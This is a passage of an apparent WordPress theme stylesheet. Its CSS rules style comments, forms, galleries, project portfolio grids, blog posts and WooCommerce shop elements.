  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
/* ============================================================ 
    9.4. Blank Page
=============================================================*/
.page-blank {
  display: table;
  height: 100%;
  left: 0;
  margin: 0;
  overflow-x: hidden;
  position: absolute;
  top: 0;
  width: 100%;
}
.page-blank #site-wrapper {
  display: table-cell;
  vertical-align: middle;
  padding-bottom: 0;
}
.page-blank #site-wrapper #main-content {
  margin-bottom: 0;
}
/* ============================================================ 
	10. MEMBER
=============================================================*/
/* ============================================================ 
	12. OTHER
=============================================================*/
/* ============================================================ 
	12.1 Comments
=============================================================*/
#comments {
  margin-bottom: 50px;
}
#comments .comments-title,
#comments #reply-title {
  font-size: 24px;
  margin: 0 0 42px 0;
  position: relative;
}
#comments .comments-title:before,
#comments #reply-title:before {
  background: rgba(0, 0, 0, 0.1);
  content: "";
  height: 1px;
  left: 50px;
  right: 0;
  position: absolute;
  bottom: -12px;
}
#comments .comments-title:after,
#comments #reply-title:after {
  content: "";
  height: 3px;
  left: 0;
  width: 40px;
  position: absolute;
  bottom: -13px;
}
#comments .comment-list {
  margin: 0;
  padding: 0;
}
#comments .comment-list li {
  list-style: none;
  margin-bottom: 50px;
}
#comments .comment-list li .comment-body .comment-meta .comment-author .fn {
  font-weight: normal;
}
#comments .comment-list li .comment-body .comment-meta .comment-author img {
  float: left;
  width: 34px;
  height: 34px;
  margin-right: 20px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
#comments .comment-list li .comment-body .comment-meta .comment-metadata {
  font-size: 13px;
  font-style: italic;
  margin-bottom: 10px;
}
#comments .comment-list li .comment-body .comment-meta .comment-metadata a {
  color: #cccccc;
}
#comments .comment-list li .comment-body .comment-meta .comment-metadata a:hover {
  color: #333333;
}
#comments .comment-list li .comment-body .comment-content,
#comments .comment-list li .comment-body .reply {
  padding-left: 54px;
}
#comments .comment-list li .comment-body .reply a {
  font-style: italic;
}
#comments .comment-list li .children {
  padding-left: 54px;
  margin-top: 50px;
}
#comments #respond .comment-form p label {
  display: block;
}
#comments #respond .comment-form p input,
#comments #respond .comment-form p textarea {
  width: 100%;
}
#comments #respond .comment-form p input.submit,
#comments #respond .comment-form p textarea.submit {
  width: auto;
}
/* ============================================================ 
	12.2 Form
=============================================================*/
.quick-form {
  padding: 30px 30px 5px 30px;
  background-color: #ffffff;
  border: 10px solid #f2f2f2;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.quick-form h1,
.quick-form h2,
.quick-form h3,
.quick-form h4,
.quick-form h5,
.quick-form h6 {
  margin-top: 0;
}
.quick-form .row input[type="text"],
.quick-form .row input[type="password"],
.quick-form .row input[type="datetime"],
.quick-form .row input[type="datetime-local"],
.quick-form .row input[type="date"],
.quick-form .row input[type="month"],
.quick-form .row input[type="time"],
.quick-form .row input[type="week"],
.quick-form .row input[type="number"],
.quick-form .row input[type="email"],
.quick-form .row input[type="url"],
.quick-form .row input[type="search"],
.quick-form .row input[type="tel"],
.quick-form .row input[type="color"],
.quick-form .row textarea,
.quick-form .row select {
  width: 100%;
  margin-bottom: 15px;
}
.quick-form .row textarea {
  height: 105px;
}
.quick-form .row input[type="submit"] {
  width: 100%;
  float: right;
}
/* ============================================================ 
	12.3 Gallery
=============================================================*/
.gallery {
  margin: 0 -2px 20px -2px;
  position: relative;
}
.gallery:after {
  clear: both;
  content: "";
  display: block;
}
.gallery .gallery-item {
  float: left;
  padding: 0 2px;
  overflow: hidden;
  position: relative;
  margin: 0 0 4px 0;
}
.gallery .gallery-item:hover .gallery-caption {
  margin-bottom: 0;
}
.gallery.gallery-columns-1 .gallery-item {
  max-width: 100%;
}
.gallery.gallery-columns-1.gallery-size-medium .gallery-item:nth-of-type(1n+1),
.gallery.gallery-columns-1.gallery-size-thumbnail .gallery-item:nth-of-type(1n+1) {
  clear: left;
}
.gallery.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery.gallery-columns-2.gallery-size-thumbnail .gallery-item:nth-of-type(2n+1) {
  clear: left;
}
.gallery.gallery-columns-3 .gallery-item {
  max-width: 33.3333333%;
}
.gallery.gallery-columns-3.gallery-size-thumbnail .gallery-item:nth-of-type(3n+1) {
  clear: left;
}
.gallery.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery.gallery-columns-6 .gallery-item {
  max-width: 16.6666667%;
}
.gallery.gallery-columns-7 .gallery-item {
  max-width: 14.2857143%;
}
.gallery.gallery-columns-7 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery.gallery-columns-8 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-9 .gallery-item {
  max-width: 11.1111111%;
}
.gallery.gallery-columns-9 .gallery-caption {
  display: none;
}
.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  color: #ffffff;
  max-height: 50%;
  margin: 0;
  padding: 10px;
  position: absolute;
  bottom: 0;
  left: 2px;
  right: 2px;
  margin-bottom: -100%;
}
/* ============================================================ 
	12.4 Go To Top
=============================================================*/
.goto-top.active a {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.goto-top a {
  text-indent: -9999px;
  width: 32px;
  height: 32px;
  outline: none;
  position: fixed;
  right: 25px;
  bottom: 20px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.goto-top a:after {
  content: "\f077";
  position: absolute;
  color: #ffffff;
  text-indent: 0;
  font-family: 'FontAwesome';
  left: 9px;
  top: 2px;
  font-size: 14px;
}
.goto-top a:hover {
  background: #333333;
}
#site-content .tp-bullets {
  z-index: 98;
}
.vc_column-inner {
  padding-top: 0 !important;
}
.vc_row.arrow {
  position: relative;
  overflow: hidden;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05) inset;
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05) inset;
  -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05) inset;
  -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05) inset;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05) inset;
}
.vc_row.arrow:before {
  background-color: #ffffff;
  top: -15px;
  content: "";
  height: 30px;
  left: 50%;
  margin-left: -15px;
  position: absolute;
  width: 30px;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  -webkit-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
}
.box-dark {
  color: rgba(255, 255, 255, 0.5);
}
.box-dark i {
  color: #ffffff;
}
.box-dark h1,
.box-dark h2,
.box-dark h3,
.box-dark h4,
.box-dark h5,
.box-dark h6 {
  color: #ffffff;
}
.box-services {
  background: #ffffff;
  padding: 20px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  /* Retina-specific stuff here */
  select {
    background-image: url(../../assets/img/caret@2x.png);
    background-size: 9px 5px;
  }
}
.post-type-archive-nproject #site-content #page-header,
.tax-nproject-category #site-content #page-header,
.template-projects #site-content #page-header {
  margin-bottom: 20px;
}
.projects[data-columns="2"] .projects-items .hentry {
  width: 50%;
}
.projects[data-columns="3"] .projects-items .hentry {
  width: 33.3333333%;
}
.projects[data-columns="4"] .projects-items .hentry {
  width: 25%;
}
.projects[data-columns="5"] .projects-items .hentry {
  width: 20%;
}
.projects.projects-grid .projects-items {
  margin: 0 -15px;
}
.projects.projects-grid .projects-items .hentry {
  padding: 0 15px;
  margin-bottom: 30px;
}
.projects.projects-grid .projects-items .hentry .project-wrap .project-thumbnail {
  margin: 0;
  position: relative;
}
.projects.projects-grid .projects-items .hentry .project-wrap .project-thumbnail:hover .project-buttons a {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  visibility: visible;
}
.projects.projects-grid .projects-items .hentry .project-wrap .project-thumbnail:hover img {
  -webkit-opacity: 0.5;
  -khtml-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
  filter: alpha(opacity=50);
}
.projects.projects-grid .projects-items .hentry .project-wrap .project-thumbnail a {
  display: block;
  background: #000000;
}
.projects.projects-grid .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -20px;
  margin-left: -65px;
  color: #ffffff;
  width: 130px;
  height: 40px;
  line-height: 36px;
  text-align: center;
  border: 2px solid #ffffff;
  background: none;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
  visibility: hidden;
}
.projects.projects-grid .projects-items .hentry .project-wrap .project-thumbnail figcaption {
  margin: 0;
}
.projects.projects-grid .projects-items .hentry .project-wrap .project-info {
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 20px 20px 15px 20px;
  background: #ffffff;
}
.projects.projects-grid .projects-items .hentry .project-wrap .project-info .project-title {
  font-size: 18px;
  margin: 0;
}
.projects.projects-grid .projects-items .hentry .project-wrap .project-info .project-title a {
  color: #333333;
}
.projects.projects-grid .projects-items .hentry .project-wrap .project-info .project-categories {
  margin: 0;
  padding: 0;
  list-style: none;
}
.projects.projects-grid .projects-items .hentry .project-wrap .project-info .project-categories li {
  display: inline-block;
  margin-right: 10px;
}
.projects.projects-grid .projects-items .hentry .project-wrap .project-info .project-categories li:last-child {
  margin-right: 0;
}
.projects.projects-grid .projects-items .hentry .project-wrap .project-info .project-categories li a {
  color: #cccccc;
}
.projects.projects-grid-alt .projects-items,
.projects.projects-masonry .projects-items {
  margin: 0 -15px;
}
.projects.projects-grid-alt .projects-items .hentry,
.projects.projects-masonry .projects-items .hentry {
  padding: 0 15px;
  margin-bottom: 30px;
}
.projects.projects-grid-alt .projects-items .hentry .project-wrap,
.projects.projects-masonry .projects-items .hentry .project-wrap {
  position: relative;
}
.projects.projects-grid-alt .projects-items .hentry .project-wrap:hover .project-thumbnail .project-buttons a,
.projects.projects-masonry .projects-items .hentry .project-wrap:hover .project-thumbnail .project-buttons a {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  visibility: visible;
}
.projects.projects-grid-alt .projects-items .hentry .project-wrap:hover .project-info,
.projects.projects-masonry .projects-items .hentry .project-wrap:hover .project-info {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  visibility: visible;
}
.projects.projects-grid-alt .projects-items .hentry .project-wrap:hover img,
.projects.projects-masonry .projects-items .hentry .project-wrap:hover img {
  -webkit-opacity: 0.3;
  -khtml-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
  filter: alpha(opacity=30);
}
.projects.projects-grid-alt .projects-items .hentry .project-wrap a,
.projects.projects-masonry .projects-items .hentry .project-wrap a {
  display: block;
  background: #000000;
}
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-thumbnail,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-thumbnail {
  margin: 0;
}
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a {
  position: absolute;
  left: 20px;
  bottom: 20px;
  color: #ffffff;
  width: 130px;
  height: 40px;
  line-height: 36px;
  text-align: center;
  border: 2px solid #ffffff;
  background: none;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
  visibility: hidden;
}
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-thumbnail figcaption,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-thumbnail figcaption {
  margin: 0;
}
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-info,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-info {
  position: absolute;
  left: 20px;
  top: 20px;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
  visibility: hidden;
}
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-info .project-title,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-info .project-title {
  font-size: 18px;
  margin: 0;
}
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-info .project-title a,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-info .project-title a {
  color: #ffffff;
  background: none;
}
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-info .project-categories,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-info .project-categories {
  margin: 0;
  padding: 0;
  list-style: none;
}
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-info .project-categories li,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-info .project-categories li {
  display: inline-block;
  margin-right: 10px;
}
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-info .project-categories li:last-child,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-info .project-categories li:last-child {
  margin-right: 0;
}
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-info .project-categories li a,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-info .project-categories li a {
  color: #cccccc;
  background: none;
  display: inline-block;
}
.projects.projects-carousel .projects-items .elements-carousel {
  margin: 0 !important;
}
.projects.projects-carousel .projects-items .hentry {
  float: none;
  padding: 0 !important;
}
.projects .projects-filter {
  margin: 0 auto;
  width: 1110px;
}
.projects .projects-filter ul {
  padding: 0;
  position: relative;
  top: -20px;
  padding-left: 1000px;
  padding-right: 1000px;
  margin: 0 -1000px;
  margin-bottom: 10px;
  display: inline-block;
  z-index: 9;
  background: #ffffff;
  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.08);
  -ms-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.08);
  -o-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.08);
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.08);
}
.projects .projects-filter ul:after {
  border-right: 20px solid transparent;
  border-bottom: 20px solid #ffffff;
  content: "";
  height: 0;
  position: absolute;
  top: -15px;
  z-index: -1;
  width: 100%;
  right: 970px;
}
.projects .projects-filter ul li {
  list-style: none;
  display: inline-block;
}
.projects .projects-filter ul li a {
  margin-right: 30px;
  padding: 0 0 15px 0;
  color: #999;
  display: block;
  border-bottom: 2px solid transparent;
  font-weight: bold;
}
.projects .projects-filter ul li.active a {
  color: #333333;
}
.projects .projects-items:after {
  clear: both;
  content: "";
  display: table;
}
.projects .projects-items .hentry {
  float: left;
}
.project-single {
  margin: 0 0 50px 0;
}
.project-single.project-content-right .project-single-wrap:after {
  clear: both;
  content: "";
  display: table;
}
.project-single.project-content-right .project-single-wrap .project-gallery {
  float: left;
  width: 65%;
  padding-right: 25px;
}
.project-single.project-content-right .project-single-wrap .project-content {
  float: right;
  width: 35%;
  padding-left: 25px;
}
.project-single.project-content-left .project-single-wrap:after {
  clear: both;
  content: "";
  display: table;
}
.project-single.project-content-left .project-single-wrap .project-gallery {
  float: right;
  width: 65%;
  padding-left: 25px;
}
.project-single.project-content-left .project-single-wrap .project-content {
  float: left;
  width: 35%;
  padding-right: 25px;
}
.project-single.project-content-fullwidth .project-title {
  margin-top: 30px;
}
.project-single .project-gallery-list .project-media-item {
  margin-bottom: 30px;
}
.project-single .project-gallery-list .project-media-item:last-child {
  margin-bottom: 0;
}
.project-single .project-gallery-grid {
  margin: 0 -5px;
}
.project-single .project-gallery-grid:after {
  clear: both;
  content: "";
  display: table;
}
.project-single .project-gallery-grid[data-columns="2"] .project-media-item {
  width: 50%;
}
.project-single .project-gallery-grid[data-columns="3"] .project-media-item {
  width: 33.3333333%;
}
.project-single .project-gallery-grid[data-columns="4"] .project-media-item {
  width: 25%;
}
.project-single .project-gallery-grid[data-columns="5"] .project-media-item {
  width: 20%;
}
.project-single .project-gallery-grid .project-media-item {
  float: left;
  padding: 0 5px;
  margin-bottom: 10px;
}
.project-single .project-media-item a {
  display: block;
  position: relative;
  overflow: hidden;
  cursor: zoom-in;
}
.project-single .project-title {
  font-size: 24px;
  margin-top: 0;
}
.project-single .project-content ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.project-single .project-content .iconlist {
  margin-bottom: 20px !important;
}
.project-single .project-content .iconlist li {
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 10px 15px;
  margin-bottom: 10px !important;
}
.project-single .project-content .iconlist li i {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  margin-right: 10px;
  width: 24px;
}
.projects-related .projects-related-title {
  font-size: 24px;
  margin: 50px 0 42px 0;
  position: relative;
}
.projects-related .projects-related-title:before {
  background: rgba(0, 0, 0, 0.1);
  content: "";
  height: 1px;
  left: 50px;
  right: 0;
  position: absolute;
  bottom: -12px;
}
.projects-related .projects-related-title:after {
  content: "";
  height: 3px;
  left: 0;
  width: 40px;
  position: absolute;
  bottom: -13px;
}
.blog .hentry,
.single .hentry {
  margin-bottom: 60px;
}
.blog .hentry.sticky,
.single .hentry.sticky {
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 20px 20px 0 20px;
}
.blog .hentry.sticky .entry-content .entry-meta,
.single .hentry.sticky .entry-content .entry-meta {
  border-bottom: none;
}
.blog .hentry .entry-cover,
.single .hentry .entry-cover {
  margin-bottom: 30px;
}
.blog .hentry .entry-cover a,
.single .hentry .entry-cover a {
  overflow: hidden;
  display: block;
}
.blog .hentry .entry-cover.flexslider a:hover,
.single .hentry .entry-cover.flexslider a:hover {
  cursor: zoom-in;
}
.blog .hentry .entry-header .entry-time,
.single .hentry .entry-header .entry-time {
  margin-bottom: 10px;
  display: inline-block;
  position: relative;
  padding-left: 55px;
}
.blog .hentry .entry-header .entry-time:after,
.single .hentry .entry-header .entry-time:after {
  width: 40px;
  height: 1px;
  content: "";
  position: absolute;
  left: 0;
  top: 15px;
  background: rgba(0, 0, 0, 0.1);
}
.blog .hentry .entry-header .entry-title,
.single .hentry .entry-header .entry-title {
  font-size: 30px;
  margin: 0 0 20px 0;
  font-weight: normal;
}
.blog .hentry .entry-header .entry-title a,
.single .hentry .entry-header .entry-title a {
  color: #333333;
}
.blog .hentry .entry-content,
.single .hentry .entry-content {
  position: relative;
}
.blog .hentry .entry-content .entry-meta,
.single .hentry .entry-content .entry-meta {
  color: #777;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 10px 0;
  margin-top: 30px;
}
.blog .hentry .entry-content .entry-meta a,
.single .hentry .entry-content .entry-meta a {
  color: #333333;
}
.blog .hentry .entry-content .entry-meta .entry-comments-link,
.single .hentry .entry-content .entry-meta .entry-comments-link {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  margin-left: 20px;
  padding-left: 20px;
}
.blog .hentry .entry-content .readmore a,
.single .hentry .entry-content .readmore a {
  padding: 10px 0;
  position: absolute;
  bottom: 0;
  right: 0;
  color: #333333;
  margin-top: 30px;
}
.blog .hentry .entry-footer,
.single .hentry .entry-footer {
  margin-top: 30px;
}
.blog .hentry .entry-footer .entry-tags,
.single .hentry .entry-footer .entry-tags {
  overflow: hidden;
}
.blog .hentry .entry-footer .entry-tags strong,
.single .hentry .entry-footer .entry-tags strong {
  display: none;
}
.blog .hentry .entry-footer .entry-tags a,
.single .hentry .entry-footer .entry-tags a {
  color: #cccccc;
  background: #333333;
  height: 30px;
  line-height: 30px;
  padding: 0 25px;
  margin: 0 5px 5px 0;
  float: left;
  position: relative;
  font-size: 1em !important;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
}
.blog .hentry .entry-footer .entry-tags a:hover,
.single .hentry .entry-footer .entry-tags a:hover {
  color: #ffffff;
}
.box {
  margin-top: 50px;
}
.box:after {
  clear: both;
  content: "";
  display: table;
}
.box .box-title {
  font-size: 24px;
  margin: 50px 0 42px 0;
  position: relative;
}
.box .box-title:before {
  background: rgba(0, 0, 0, 0.1);
  content: "";
  height: 1px;
  left: 50px;
  right: 0;
  position: absolute;
  bottom: -12px;
}
.box .box-title:after {
  content: "";
  height: 3px;
  left: 0;
  width: 40px;
  position: absolute;
  bottom: -13px;
}
.box.author-box .author-avatar {
  float: left;
  margin-right: 30px;
}
.box.author-box .author-avatar img {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.box.author-box .author-description {
  overflow: hidden;
}
#site-wrapper .box.related-posts-box {
  margin-bottom: 20px;
}
#site-wrapper .box.related-posts-box .blog-grid.blog-shortcode .hentry .entry-wrapper {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
#site-wrapper .box.related-posts-box .blog-grid.blog-shortcode .hentry .entry-header {
  position: static;
  padding: 0;
  margin: 0;
}
#site-wrapper .box.related-posts-box .blog-grid.blog-shortcode .hentry .entry-header .entry-title {
  position: static;
  padding-bottom: 0;
  border: none;
  font-size: 18px;
}
#site-wrapper .box.related-posts-box .blog-grid.blog-shortcode .hentry .entry-header .entry-title:after {
  display: none;
}
#site-wrapper .box.related-posts-box .blog-grid.blog-shortcode .hentry .entry-content {
  padding: 0;
  margin: 15px 0 0 0;
}
.widget .blog-shortcode .hentry {
  margin-bottom: 0;
}
.widget .blog-shortcode .hentry .entry-header .entry-title {
  position: static;
  padding-bottom: 0;
  border: none;
}
.widget .blog-shortcode .hentry .entry-header .entry-title:after {
  display: none;
}
.woocommerce-edit-account .woocommerce,
.woocommerce-edit-address .woocommerce {
  margin-bottom: 50px;
}
.woocommerce-edit-account .woocommerce h3,
.woocommerce-edit-address .woocommerce h3 {
  font-size: 24px;
  margin: 50px 0 42px 0;
  position: relative;
}
.woocommerce-edit-account .woocommerce h3:before,
.woocommerce-edit-address .woocommerce h3:before {
  background: rgba(0, 0, 0, 0.1);
  content: "";
  height: 1px;
  left: 50px;
  right: 0;
  position: absolute;
  bottom: -12px;
}
.woocommerce-edit-account .woocommerce h3:after,
.woocommerce-edit-address .woocommerce h3:after {
  content: "";
  height: 3px;
  left: 0;
  width: 40px;
  position: absolute;
  bottom: -13px;
}
.content-inner > .woocommerce .myaccount_user + h2 {
  font-size: 24px;
  margin: 50px 0 42px 0;
  position: relative;
}
.content-inner > .woocommerce .myaccount_user + h2:before {
  background: rgba(0, 0, 0, 0.1);
  content: "";
  height: 1px;
  left: 50px;
  right: 0;
  position: absolute;
  bottom: -12px;
}
.content-inner > .woocommerce .myaccount_user + h2:after {
  content: "";
  height: 3px;
  left: 0;
  width: 40px;
  position: absolute;
  bottom: -13px;
}
.content-inner > .woocommerce .address {
  margin-bottom: 50px;
}
.content-inner > .woocommerce .address h3 {
  font-size: 24px;
  margin: 50px 0 42px 0;
  position: relative;
}
.content-inner > .woocommerce .address h3:before {
  background: rgba(0, 0, 0, 0.1);
  content: "";
  height: 1px;
  left: 50px;
  right: 0;
  position: absolute;
  bottom: -12px;
}
.content-inner > .woocommerce .address h3:after {
  content: "";
  height: 3px;
  left: 0;
  width: 40px;
  position: absolute;
  bottom: -13px;
}
.woocommerce,
.woocommerce-page {
  /* ============================================================ 
	    1. PRODUCTS
	=============================================================*/
}
.woocommerce[class*="columns-"],
.woocommerce-page[class*="columns-"] {
  width: 100%;
}
.woocommerce.columns-1 .products li,
.woocommerce-page.columns-1 .products li {
  width: 100%;
}
.woocommerce.columns-2 .products li,
.woocommerce-page.columns-2 .products li {
  width: 50%;
}
.woocommerce.columns-3 .products li,
.woocommerce-page.columns-3 .products li {
  width: 33.3333333%;
}
.woocommerce.columns-4 .products li,
.woocommerce-page.columns-4 .products li {
  width: 25%;
}
.woocommerce.columns-5 .products li,
.woocommerce-page.columns-5 .products li {
  width: 20%;
}
.woocommerce.sidebar-left .products li,
.woocommerce-page.sidebar-left .products li,
.woocommerce.sidebar-right .products li,
.woocommerce-page.sidebar-right .products li {
  width: 33.3333333%;
}
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
  position: absolute;
  background: #ffffff;
  padding: 0 15px;
  height: 50px;
  line-height: 50px;
  top: -90px;
  left: 50%;
  width: 300%;
}
.woocommerce .woocommerce-result-count:after,
.woocommerce-page .woocommerce-result-count:after {
  border-top: 50px solid transparent;
  border-left: 50px solid transparent;
  border-right: 50px solid #ffffff;
  content: "";
  height: 0;
  width: 0;
  display: inline-block;
  vertical-align: middle;
  top: 0;
  right: 100%;
  position: absolute;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
  position: absolute;
  right: 15px;
  top: -78px;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  padding-left: 20px;
}
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select {
  border: none;
  background-color: transparent;
  padding: 0;
  height: auto;
  line-height: 1.8;
}
.woocommerce .onsale,
.woocommerce-page .onsale {
  position: absolute;
  padding: 0 20px;
  color: #ffffff;
  left: 25px;
  top: 10px;
  z-index: 2;
  height: 36px;
  line-height: 36px;
}
.woocommerce .onsale:after,
.woocommerce-page .onsale:after {
  background: transparent;
  border: 18px solid;
  border-right-color: transparent !important;
  bottom: 0;
  content: "";
  position: absolute;
  right: -20px;
  z-index: 9;
}
.woocommerce .star-rating,
.woocommerce-page .star-rating {
  overflow: hidden;
  position: relative;
  height: 5px;
  width: 60px;
  background: rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.woocommerce .star-rating span,
.woocommerce-page .star-rating span {
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  height: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.woocommerce .woocommerce-pagination,
.woocommerce-page .woocommerce-pagination {
  margin: 20px 0 50px 0;
}
.woocommerce .woocommerce-pagination ul,
.woocommerce-page .woocommerce-pagination ul {
  margin: 0;
  padding: 0;
}
.woocommerce .woocommerce-pagination ul li,
.woocommerce-page .woocommerce-pagination ul li {
  list-style: none;
  display: inline-block;
}
.woocommerce .woocommerce-pagination ul li .page-numbers,
.woocommerce-page .woocommerce-pagination ul li .page-numbers {
  color: #999;
  margin-right: 20px;
}
.woocommerce .woocommerce-pagination ul li .page-numbers.current,
.woocommerce-page .woocommerce-pagination ul li .page-numbers.current {
  color: #333333;
}
.woocommerce .cart-empty,
.woocommerce-page .cart-empty,
.woocommerce .return-to-shop,
.woocommerce-page .return-to-shop {
  text-align: center;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info,
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
  padding: 20px 20px 20px 60px;
  margin-bottom: 40px;
  color: #3c763d;
  position: relative;
  background: #ffffff;
  border: 2px solid;
}
.woocommerce .woocommerce-message:after,
.woocommerce-page .woocommerce-message:after,
.woocommerce .woocommerce-info:after,
.woocommerce-page .woocommerce-info:after,
.woocommerce .woocommerce-error:after,
